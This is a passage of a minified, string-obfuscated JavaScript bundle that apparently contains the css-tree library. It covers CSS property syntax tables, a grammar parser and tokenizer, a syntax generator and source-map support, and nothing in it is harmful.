ont-feature-settings":r(3766),"font-kerning":r(3559),"font-language-override":r(3900),"font-optical-sizing":r(3638),"font-palette":r(1258),"font-variation-settings":r(476),"font-size":r(2105),"font-size-adjust":r(1827),"font-smooth":r(1266),"font-stretch":r(2545),"font-style":r(1250),"font-synthesis":r(1016),"font-synthesis-position":r(3638),"font-synthesis-small-caps":r(3638),"font-synthesis-style":r(3638),"font-synthesis-weight":r(3638),"font-variant":r(415),"font-variant-alternates":r(2492),"font-variant-caps":r(2391),"font-variant-east-asian":r(1394),"font-variant-emoji":r(2205),"font-variant-ligatures":r(1625),"font-variant-numeric":r(899),"font-variant-position":r(3295),"font-weight":r(1245),"forced-color-adjust":r(564),gap:r(2729),grid:r(3474),"grid-area":r(2766),"grid-auto-columns":r(2501),"grid-auto-flow":r(1759),"grid-auto-rows":r(2501),"grid-column":r(1728),"grid-column-end":r(251),"grid-column-gap":r(2093),"grid-column-start":r(251),"grid-gap":r(3501),"grid-row":r(1728),"grid-row-end":r(251),"grid-row-gap":r(2093),"grid-row-start":r(251),"grid-template":r(168),"grid-template-areas":r(2555),"grid-template-columns":r(1851),"grid-template-rows":r(1851),"hanging-punctuation":r(1699),height:r(560),"hyphenate-character":r(234),"hyphenate-limit-chars":r(3126),hyphens:r(3146),"image-orientation":r(1247),"image-rendering":r(1444),"image-resolution":r(3273),"ime-mode":r(2314),"initial-letter":r(1229),"initial-letter-align":r(1385),"inline-size":r(1260),"input-security":r(3638),inset:r(1739),"inset-block":r(3606),"inset-block-end":r(3439),"inset-block-start":r(3439),"inset-inline":r(3606),"inset-inline-end":r(3439),"inset-inline-start":r(3439),"interpolate-size":r(3459),isolation:r(2250),"justify-content":r(2618),"justify-items":r(2524),"justify-self":r(1785),"justify-tracks":r(477),left:r(2652),"letter-spacing":r(847),"line-break":r(2247),"line-clamp":r(637),"line-height":r(2296),"line-height-step":r(1913),"list-style":r(2200),"list-style-image":r(1627),"list-style-position":r(2854),"list-style-type":r(2063),margin:r(1459),"margin-block":r(3738),"margin-block-end":r(177),"margin-block-start":r(177),"margin-bottom":r(2652),"margin-inline":r(3738),"margin-inline-end":r(177),"margin-inline-start":r(177),"margin-left":r(2652),"margin-right":r(2652),"margin-top":r(2652),"margin-trim":r(651),marker:r(2051),"marker-end":r(2051),"marker-mid":r(2051),"marker-start":r(2051),mask:r(1684),"mask-border":r(3697),"mask-border-mode":r(1821),"mask-border-outset":r(3634),"mask-border-repeat":r(1333),"mask-border-slice":r(2482),"mask-border-source":r(1948),"mask-border-width":r(3652),"mask-clip":r(2338),"mask-composite":r(3214),"mask-image":r(3692),"mask-mode":r(2621),"mask-origin":r(3014),"mask-position":r(2067),"mask-repeat":r(2947),"mask-size":r(243),"mask-type":r(1821),"masonry-auto-flow":r(1145),"math-depth":r(1603),"math-shift":r(2586),"math-style":r(2586),"max-block-size":r(1067),"max-height":r(3473),"max-inline-size":r(1067),"max-lines":r(637),"max-width":r(3473),"min-block-size":r(3324),"min-height":r(560),"min-inline-size":r(3324),"min-width":r(560),"mix-blend-mode":r(357),"object-fit":r(2637),"object-position":r(3199),offset:r(3267),"offset-anchor":r(3285),"offset-distance":r(2093),"offset-path":r(171),"offset-position":r(2430),"offset-rotate":r(3533),opacity:r(2041),order:r(1206),orphans:r(1206),outline:r(2589),"outline-color":r(2873),"outline-offset":r(1913),"outline-style":r(2213),"outline-width":r(1972),overflow:r(2640),"overflow-anchor":r(3638),"overflow-block":r(2953),"overflow-clip-box":r(3514),"overflow-clip-margin":r(829),"overflow-inline":r(2953),"overflow-wrap":r(1781),"overflow-x":r(2953),"overflow-y":r(2953),overlay:r(1241),"overscroll-behavior":r(2183),"overscroll-behavior-block":r(903),"overscroll-behavior-inline":r(903),"overscroll-behavior-x":r(903),"overscroll-behavior-y":r(903),padding:r(3483),"padding-block":r(1163),"padding-block-end":r(3131),"padding-block-start":r(3131),"padding-bottom":r(3201),"padding-inline":r(1163),"padding-inline-end":r(3131),"padding-inline-start":r(3131),"padding-left":r(3201),"padding-right":r(3201),"padding-top":r(3201),page:r(443),"page-break-after":r(2440),"page-break-before":r(2440),"page-break-inside":r(1440),"paint-order":r(2860),perspective:r(190),"perspective-origin":r(3199),"place-content":r(1584),"place-items":r(1211),"place-self":r(3047),"pointer-events":r(1135),position:r(450),"position-anchor":r(550),"position-area":r(2163),"position-try":r(1917),"position-try-fallbacks":r(1488),"position-try-order":r(2818),"position-visibility":r(3135),"print-color-adjust":r(3418),quotes:r(1124),r:r(3201),resize:r(669),right:r(2652),rotate:r(240),"row-gap":r(847),"ruby-align":r(2081),"ruby-merge":r(1594),"ruby-position":r(3290),rx:r(3201),ry:r(3201),scale:r(2062),"scrollbar-color":r(939),"scrollbar-gutter":r(3297),"scrollbar-width":r(1348),"scroll-behavior":r(1885),"scroll-margin":r(1408),"scroll-margin-block":r(3535),"scroll-margin-block-start":r(1913),"scroll-margin-block-end":r(1913),"scroll-margin-bottom":r(1913),"scroll-margin-inline":r(3535),"scroll-margin-inline-start":r(1913),"scroll-margin-inline-end":r(1913),"scroll-margin-left":r(1913),"scroll-margin-right":r(1913),"scroll-margin-top":r(1913),"scroll-padding":r(3811),"scroll-padding-block":r(3861),"scroll-padding-block-start":r(987),"scroll-padding-block-end":r(987),"scroll-padding-bottom":r(987),"scroll-padding-inline":r(3861),"scroll-padding-inline-start":r(987),"scroll-padding-inline-end":r(987),"scroll-padding-left":r(987),"scroll-padding-right":r(987),"scroll-padding-top":r(987),"scroll-snap-align":r(1849),"scroll-snap-coordinate":r(1765),"scroll-snap-destination":r(3199),"scroll-snap-points-x":r(1420),"scroll-snap-points-y":r(1420),"scroll-snap-stop":r(2876),"scroll-snap-type":r(3364),"scroll-snap-type-x":r(2358),"scroll-snap-type-y":r(2358),"scroll-timeline":r(2849),"scroll-timeline-axis":r(1457),"scroll-timeline-name":r(614),"shape-image-threshold":r(2041),"shape-margin":r(2093),"shape-outside":r(2029),"shape-rendering":r(2224),stroke:r(1392),"stroke-dasharray":r(1347),"stroke-dashoffset":r(3557),"stroke-linecap":r(3471),"stroke-linejoin":r(2685),"stroke-miterlimit":r(1345),"stroke-opacity":r(2329),"stroke-width":r(3557),"tab-size":r(162),"table-layout":r(3689),"text-align":r(800),"text-align-last":r(689),"text-anchor":r(2864),"text-combine-upright":r(1446),"text-decoration":r(3354),"text-decoration-color":r(3659),"text-decoration-line":r(3597),"text-decoration-skip":r(999),"text-decoration-skip-ink":r(2255),"text-decoration-style":r(2588),"text-decoration-thickness":r(1297),"text-emphasis":r(1990),"text-emphasis-color":r(3659),"text-emphasis-position":r(526),"text-emphasis-style":r(2525),"text-indent":r(1791),"text-justify":r(3521),"text-orientation":r(1768),"text-overflow":r(377),"text-rendering":r(3223),"text-shadow":r(1686),"text-size-adjust":r(711),"text-spacing-trim":r(496),"text-transform":r(2335),"text-underline-offset":r(2543),"text-underline-position":r(2421),"text-wrap":r(3098),"text-wrap-mode":r(1378),"text-wrap-style":r(3856),"timeline-scope":r(2249),top:r(2652),"touch-action":r(3362),transform:r(1806),"transform-box":r(1547),"transform-origin":r(2924),"transform-style":r(2521),transition:r(3309),"transition-behavior":r(2191),"transition-delay":r(1249),"transition-duration":r(1249),"transition-property":r(1109),"transition-timing-function":r(2157),translate:r(1740),"unicode-bidi":r(2725),"user-select":r(872),"vector-effect":r(2445),"vertical-align":r(1679),"view-timeline":r(2232),"view-timeline-axis":r(1457),"view-timeline-inset":r(3928),"view-timeline-name":r(2249),"view-transition-name":r(290),visibility:r(933),"white-space":r(3331),"white-space-collapse":r(3113),widows:r(1206),width:r(560),"will-change":r(2629),"word-break":r(3875),"word-spacing":r(532),"word-wrap":r(2758),"writing-mode":r(1799),x:r(3201),y:r(3201),"z-index":r(803),zoom:r(504),"-moz-background-clip":r(947),"-moz-border-radius-bottomleft":r(3655),"-moz-border-radius-bottomright":r(212),"-moz-border-radius-topleft":r(3700),"-moz-border-radius-topright":r(212),"-moz-control-character-visibility":r(906),"-moz-osx-font-smoothing":r(1194),"-moz-user-select":r(1147),"-ms-flex-align":r(1209),"-ms-flex-item-align":r(3153),"-ms-flex-line-pack":r(365),"-ms-flex-negative":r(2669),"-ms-flex-pack":r(3610),"-ms-flex-order":r(1206),"-ms-flex-positive":r(658),"-ms-flex-preferred-size":r(1959),"-ms-interpolation-mode":r(3572),"-ms-grid-column-align":r(3044),"-ms-grid-row-align":r(3044),"-ms-hyphenate-limit-last":r(3492),"-webkit-background-clip":r(2636),"-webkit-column-break-after":r(1600),"-webkit-column-break-before":r(1600),"-webkit-column-break-inside":r(1600),"-webkit-font-smoothing":r(2284),"-webkit-mask-box-image":r(2762),"-webkit-print-color-adjust":r(3418),"-webkit-text-security":r(1530),"-webkit-user-drag":r(3783),"-webkit-user-select":r(714),"alignment-baseline":r(756),"baseline-shift":r(341),behavior:r(3643),cue:r(2692),"cue-after":r(2444),"cue-before":r(2444),"glyph-orientation-horizontal":r(2910),"glyph-orientation-vertical":r(2910),kerning:r(1188),pause:r(717),"pause-after":r(3420),"pause-before":r(3420),rest:r(1169),"rest-after":r(3420),"rest-before":r(3420),src:r(3607),speak:r(1646),"speak-as":r(1608),"unicode-range":r(3525),"voice-balance":r(1115),"voice-duration":r(2199),"voice-family":r(3110),"voice-pitch":r(3926),"voice-range":r(3926),"voice-rate":r(952),"voice-stress":r(571),"voice-volume":r(1899),"white-space-trim":r(2653)},atrules:{charset:{prelude:r(909),descriptors:null},"counter-style":{prelude:r(676),descriptors:{"additive-symbols":r(2880),fallback:r(676),negative:r(2541),pad:r(1363),prefix:r(223),range:r(2004),"speak-as":r(3577),suffix:r(223),symbols:r(950),system:r(2049)}},document:{prelude:r(3443),descriptors:null},"font-palette-values":{prelude:r(1198),descriptors:{"base-palette":r(3272),"font-family":r(1609),"override-colors":r(2487)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2208),"descent-override":r(2208),"font-display":r(2204),"font-family":r(3543),"font-feature-settings":r(3766),"font-variation-settings":r(476),"font-stretch":r(1541),"font-style":r(1171),"font-weight":r(1905),"line-gap-override":r(2208),"size-adjust":r(3824),src:r(3607),"unicode-range":r(3525)}},"font-feature-values":{prelude:r(1609),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(1947),descriptors:null},layer:{prelude:r(3067),descriptors:null},media:{prelude:r(2763),descriptors:null},namespace:{prelude:r(3482),descriptors:null},page:{prelude:r(3274),descriptors:{bleed:r(3316),marks:r(2722),"page-orientation":r(536),size:r(1621)}},"position-try":{prelude:r(1198),descriptors:{top:r(3439),left:r(2748),bottom:r(461),right:r(1268),"inset-block-start":r(1690),"inset-block-end":r(2167),"inset-inline-start":r(449),"inset-inline-end":r(844),"inset-block":r(3063),"inset-inline":r(1815),inset:r(2570),"margin-top":r(1469),"margin-left":r(177),"margin-bottom":r(876),"margin-right":r(3618),"margin-block-start":r(1607),"margin-block-end":r(683),"margin-inline-start":r(1096),"margin-inline-end":r(1717),margin:r(908),"margin-block":r(2154),"margin-inline":r(2068),width:r(1260),height:r(3301),"min-width":r(3324),"min-height":r(1356),"max-width":r(1067),"max-height":r(1856),"block-size":r(1943),"inline-size":r(806),"min-block-size":r(2377),"min-inline-size":r(2396),"max-block-size":r(533),"max-inline-size":r(2823),"align-self":r(1371),"justify-self":r(2281)}},property:{prelude:r(3567),descriptors:{syntax:r(909),inherits:r(2197),"initial-value":r(2546)}},scope:{prelude:r(765),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1725),descriptors:null},container:{prelude:r(440),descriptors:null},nest:{prelude:r(3409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2L;t[e(3360)]&&t[e(3360)]instanceof r.B==0&&(t[e(3360)]=(new r.B)[e(3116)](t[e(3360)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2L;t[e(3360)]&&t[e(3360)]instanceof r.B&&(t[e(3360)]=t[e(3360)][e(2432)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2L;return Object[o(963)]((0,r.a)(o(327),t),{input:e,offset:n,rawMessage:t,message:t+o(3282)+e+o(1551)+new Array((n||e[o(3028)])+1)[o(2048)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2L;let s;switch(t[i(650)]){case i(3908):s=function(t,e,n,r){const s=i,a=" "===t[s(355)]||r?t[s(355)]:" "+t[s(355)]+" ",c=t[s(191)][s(1892)]((t=>o(t,e,n,r)))[s(2048)](a);return t[s(3892)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1107)]?"!":"");break;case i(2044):return o(t[i(3294)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1643):s=i(360)+o(t[i(3294)],e,n,r)+"]>";break;case i(2313):s="<"+t[i(1605)]+(t[i(2583)]?e(function(t){const e=i;if(e(2531)===t[e(650)])return" ["+(null===t[e(1577)]?"-∞":t[e(1577)])+","+(null===t[e(3532)]?"∞":t[e(3532)])+"]";throw new Error(e(738)+t[e(650)]+"`")}(t[i(2583)]),t[i(2583)]):"")+">";break;case i(2470):s="<'"+t[i(1605)]+"'>";break;case i(1929):s=t[i(1605)];break;case i(2419):s="@"+t[i(1605)];break;case i(1770):s=t[i(1605)]+"(";break;case i(1411):case i(2764):s=t[i(287)];break;case i(1650):s=",";break;default:throw new Error(i(738)+t[i(650)]+"`")}return e(s,t)}function i(t,e){const n=a2L;let i=r,s=!1,a=!1;return n(2028)==typeof e?i=e:e&&(s=Boolean(e[n(462)]),a=Boolean(e[n(1005)]),n(2028)==typeof e[n(557)]&&(i=e[n(557)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,L=123,M=124,z=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2L;let n=null,r=null;return t[e(600)](L),t[e(1336)](),n=t[e(1546)](t),t[e(1336)](),t[e(3561)]()===w?(t[e(3252)]++,t[e(1336)](),t[e(3561)]()!==z&&(r=t[e(1546)](t),t[e(1336)]())):r=n,t[e(600)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2L,r=function(t){const e=a2L;let n=null,r=!1;switch(t[e(3561)]()){case p:t[e(3252)]++,n={min:0,max:0};break;case g:t[e(3252)]++,n={min:1,max:0};break;case x:t[e(3252)]++,n={min:0,max:1};break;case u:t[e(3252)]++,r=!0,t[e(3561)]()===L?n=N(t):t[e(3561)]()===x?(t[e(3252)]++,n={min:0,max:0}):n={min:1,max:0};break;case L:n=N(t);break;default:return null}return{type:e(2044),comma:r,min:n[e(1577)],max:n[e(3532)],term:null}}(t);return null!==r?(r[n(3294)]=e,t[n(3561)]()===u&&t[n(1282)](t[n(3252)]-1)===g?U(t,r):r):e}function T(t){const e=a2L,n=t[e(2838)]();return""===n?null:U(t,{type:e(2764),value:n})}function C(t,e){const n=a2L;function r(t,e){return{type:a2L(3908),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(522)](e)[n(3182)](((t,e)=>S[t]-S[e]));e[n(3028)]>0;){o=e[n(1417)]();let i=0,s=0;for(;i<t[n(3028)];i++){const e=t[i];n(736)===e[n(650)]&&(e[n(287)]===o?(-1===s&&(s=i-1),t[n(3548)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3548)](s,i-s,r(t[n(1172)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3028)]&&t[n(3548)](s,i-s,r(t[n(1172)](s,i),o))}return o}function W(t,e){const n=a2L,r=Object[n(237)](null),o=[];let i,s=null,a=t[n(3252)];for(;t[n(3561)]()!==e&&(i=H(t,e));)n(2317)!==i[n(650)]&&(n(736)===i[n(650)]?(null!==s&&n(736)!==s[n(650)]||(t[n(3252)]=a,t[n(1289)](n(2582))),r[i[n(287)]]=!0):null!==s&&n(736)!==s[n(650)]&&(r[" "]=!0,o[n(2523)]({type:n(736),value:" "})),o[n(2523)](i),s=i,a=t[n(3252)]);return null!==s&&n(736)===s[n(650)]&&(t[n(3252)]-=a,t[n(1289)](n(2582))),{type:n(3908),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2L;let r=t[n(3561)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(600)](k),o=W(t,e),t[r(600)](_),o[r(3892)]=!0,t[r(3561)]()===l&&(t[r(3252)]++,o[r(1107)]=!0),o}(t,e));case y:return t[n(3725)]()===h?function(t){const e=n;let r;return t[e(600)](y),t[e(600)](h),r=t[e(3164)](),t[e(600)](h),t[e(600)](v),U(t,{type:e(2470),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(600)](y),r=t[e(3164)](),e(1136)===r){t[e(600)](k);const n=W(t,_);return t[e(600)](_),t[e(600)](v),U(t,{type:e(1643),term:1===n[e(191)][e(3028)]?n[e(191)][0]:n})}return t[e(3561)]()===f&&t[e(3725)]()===m&&(t[e(3252)]+=2,r+="()"),t[e(1282)](t[e(2819)](t[e(3252)]))===k&&(t[e(1336)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(600)](k),t[n(3561)]()===b&&(t[n(2838)](),i=-1),-1==i&&t[n(3561)]()===E?t[n(2838)]():(r=i*Number(t[n(1546)](t)),t[n(1988)]()&&(r+=t[n(3164)]())),t[n(1336)](),t[n(600)](w),t[n(1336)](),t[n(3561)]()===E?t[n(2838)]():(i=1,t[n(3561)]()===b&&(t[n(2838)](),i=-1),o=i*Number(t[n(1546)](t)),t[n(1988)]()&&(o+=t[n(3164)]())),t[n(600)](_),{type:n(2531),min:r,max:o}}(t)),t[e(600)](v),U(t,{type:e(2313),name:r,opts:o})}(t);case M:return{type:n(736),value:t[n(2248)](t[n(3252)]+(t[n(3725)]()===M?2:1))};case d:return t[n(3252)]++,t[n(600)](d),{type:n(736),value:"&&"};case w:return t[n(3252)]++,{type:n(1650)};case h:return U(t,{type:n(1411),value:t[n(1092)]()});case c:case o:case i:case a:case s:return{type:n(2317),value:t[n(686)]()};case A:return r=t[n(3725)](),t[n(1988)](r)?(t[n(3252)]++,{type:n(2419),name:t[n(3164)]()}):T(t);case p:case g:case x:case u:case l:break;case L:if(r=t[n(3725)](),r<48||r>57)return T(t);break;default:return t[n(1988)](r)?function(t){const e=n,r=t[e(3164)]();return t[e(3561)]()===f?(t[e(3252)]++,{type:e(1770),name:r}):U(t,{type:e(1929),name:r})}(t):T(t)}}function j(t){const e=a2L,n=new r.L(t),o=W(n);return n[e(3252)]!==t[e(3028)]&&n[e(1289)](e(1324)),1===o[e(191)][e(3028)]&&e(3908)===o[e(191)][0][e(650)]?o[e(191)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1892)](((t,e)=>/[a-zA-Z0-9\-]/[r(1287)](String[r(157)](e))?1:0));class s{constructor(t){const e=r;this[e(2885)]=t,this[e(3252)]=0}[r(1282)](t){const e=r;return t<this[e(2885)][e(3028)]?this[e(2885)][e(1282)](t):0}[r(3561)](){const t=r;return this[t(1282)](this[t(3252)])}[r(1988)](t=this[r(3561)]()){return t<128&&1===i[t]}[r(3725)](){const t=r;return this[t(1282)](this[t(3252)]+1)}[r(2782)](t){const e=r;return this[e(1282)](this[e(2819)](t))}[r(1336)](){const t=r;this[t(3252)]=this[t(2819)](this[t(3252)])}[r(2819)](t){const e=r;for(;t<this[e(2885)][e(3028)];t++){const n=this[e(2885)][e(1282)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2248)](t){const e=r;return this[e(2885)][e(1426)](this[e(3252)],this[e(3252)]=t)}[r(600)](t){const e=r;this[e(3561)]()!==t&&this[e(1289)](e(2830)+String[e(157)](t)+"`"),this[e(3252)]++}[r(2838)](){const t=r;return this[t(3252)]<this[t(2885)][t(3028)]?this[t(2885)][t(3186)](this[t(3252)]++):""}[r(1289)](t){const e=r;throw new o.u(t,this[e(2885)],this[e(3252)])}[r(686)](){const t=r;return this[t(2248)](this[t(2819)](this[t(3252)]))}[r(3164)](){const t=r;let e=this[t(3252)];for(;e<this[t(2885)][t(3028)];e++){const n=this[t(2885)][t(1282)](e);if(n>=128||0===i[n])break}return this[t(3252)]===e&&this[t(1289)](t(3545)),this[t(2248)](e)}[r(1546)](){const t=r;let e=this[t(3252)];for(;e<this[t(2885)][t(3028)];e++){const n=this[t(2885)][t(1282)](e);if(n<48||n>57)break}return this[t(3252)]===e&&this[t(1289)](t(2804)),this[t(2248)](e)}[r(1092)](){const t=r,e=this[t(2885)][t(3075)]("'",this[t(3252)]+1);return-1===e&&(this[t(3252)]=this[t(2885)][t(3028)],this[t(1289)](t(598))),this[t(2248)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2L(2028)==typeof t?t:r}function i(t,e,n){const i=a2L;let s=r,a=r;if(i(2028)==typeof e?s=e:e&&(s=o(e[i(3922)]),a=o(e[i(220)])),s===r&&a===r)throw new Error(i(1550));!function t(e){const r=i;switch(s[r(3666)](n,e),e[r(650)]){case r(3908):e[r(191)][r(427)](t);break;case r(2044):case r(1643):t(e[r(3294)]);break;case r(2313):case r(2470):case r(1929):case r(2419):case r(1770):case r(1411):case r(2764):case r(1650):break;default:throw new Error(r(2095)+e[r(650)])}a[r(3666)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2L;if(n(2028)!=typeof e)t[n(3360)][n(427)](this[n(2649)],this);else{let r=null;t[n(3360)][n(427)]((t=>{const o=n;null!==r&&e[o(3666)](this,r),this[o(2649)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2L;this[o(1906)](e,t[o(1172)](n,r))}))}function l(t){const e=a2L,n=new Map;for(let[r,o]of Object[e(622)](t[e(2649)]))e(2028)==typeof(o[e(3734)]||o)&&n[e(2221)](r,o[e(3734)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2L;if(!n[e(1810)](t[e(650)]))throw new Error(e(2189)+t[e(650)]);n[e(777)](t[e(650)])[e(3666)](m,t)},tokenBefore:i[u(3246)],token(t,e){const n=u;h=this[n(2498)](h,t,e),this[n(3588)](e,t,!1),t===r._i&&e[n(1282)](0)===s&&this[n(3588)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2028)==typeof l[u(2681)]&&(f=l[u(2681)](f)),l[u(2795)]&&(f=(0,o.f)(f)),l[u(1618)]in i&&(f[u(2498)]=i[l[u(1618)]]));const m={node:t=>f[u(2649)](t),children:a,token:(t,e)=>f[u(1906)](t,e),tokenize:c};return f[u(2649)](t),f[u(458)]()}}},5437:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2140),r(2899),r(596)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2649)];t[e(2649)]=function(t){const r=e;if(t[r(3103)]&&t[r(3103)][r(2941)]&&i[r(1810)](t[r(650)])){const e=t[r(3103)][r(2941)][r(1177)],o=t[r(3103)][r(2941)][r(1003)]-1;a[r(1177)]===e&&a[r(1003)]===o||(a[r(1177)]=e,a[r(1003)]=o,s[r(1177)]=u,s[r(1003)]=d,h&&(h=!1,s[r(1177)]===c[r(1177)]&&s[r(1003)]===c[r(1003)]||n[r(1066)](l)),h=!0,n[r(1066)]({source:t[r(3103)][r(1702)],original:a,generated:s}))}f[r(3666)](this,t),h&&i[r(1810)](t[r(650)])&&(c[r(1177)]=u,c[r(1003)]=d)};const m=t[e(3588)];t[e(3588)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3028)];e++)10===t[o(1282)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(458)];return t[e(458)]=function(){return h&&n[e(1066)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2L;if(t===o._i&&(t=e),n(774)==typeof t){const e=t[n(1282)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3233)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1892)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1282)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1810)](t<<16|l<<8):n[a(1810)](t<<16|c))&&this[a(3588)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2L,o={};for(const i in t)t[i][r(2057)]&&(o[i]=n?t[i][r(2057)]:(0,l.cM)(t[i][r(2057)],{compact:e}));return o}function w(t,e,n){const r=a2L,o={};for(const[i,s]of Object[r(622)](t))o[i]={prelude:s[r(2075)]&&(n?s[r(2075)][r(2057)]:(0,l.cM)(s[r(2075)][r(2057)],{compact:e})),descriptors:s[r(818)]&&g(s[r(818)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2L,s=(0,u.A)(n,t[i(2057)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3028)];n++)if(e(1588)===t[n][e(287)][e(2437)]())return!0;return!1}(s)?b(null,new Error(i(1259))):(r&&(a=(0,h.wg)(s,t[i(2609)],t)),r&&a[i(820)]||(a=(0,h.wg)(s,e[i(820)],t),a[i(820)])?b(a[i(820)],null,a[i(173)]):b(null,new o.F(a[i(2244)],e[i(2057)],n,a),a[i(173)]))}class v{constructor(t,e,n){const r=a2L;if(this[r(1355)]=s.v,this[r(2057)]=e,this[r(2973)]=!1,this[r(335)]={...c},this[r(175)]=Object[r(237)](null),this[r(2168)]=Object[r(237)](null),this[r(3841)]=Object[r(237)](null),this[r(1612)]=n||(0,p.y)(t),t){if(t[r(1355)]&&(this[r(1355)]=t[r(1355)]),t[r(335)])for(const e of Object[r(522)](c))Array[r(471)](t[r(335)][e])&&(this[r(335)][e]=t[r(335)][e]);if(t[r(3841)])for(const[e,n]of Object[r(622)](t[r(3841)]))this[r(553)](e,n);if(t[r(2973)]){this[r(2973)]=!0;for(const[t,e]of Object[r(622)]((0,a.JH)(this[r(335)])))this[r(553)](t,e)}if(t[r(175)])for(const[e,n]of 